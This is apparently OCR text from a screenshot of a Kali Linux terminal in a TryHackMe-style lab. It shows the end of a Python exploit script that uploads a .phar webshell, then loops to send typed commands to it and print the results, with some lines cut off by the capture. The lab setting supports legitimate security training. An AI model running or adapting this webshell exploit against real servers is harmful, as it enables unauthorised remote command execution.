 1
kali@kali: ~/thm-tech
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/thm-tech × kali@kali: ~/thm-tech × kali@kali: ~/thm-tech ×
if req.status_code == 200:
print('[+] Upload Success... Webshell path: ' + url
while True:
cmd = input('$ ')
x = session.get(url_clean + shell_name + '.phar
print(x.text)
else:
print('\n[x] Webshell not found... upload seems to have failed')
except:
print('\n[x] Failed to execute PHP code...')
login()
name_rnd()
shell_upload()
code_exec()
[~/thm-tech] $
[~/thm-tech] $
[~/thm-tech] $ micro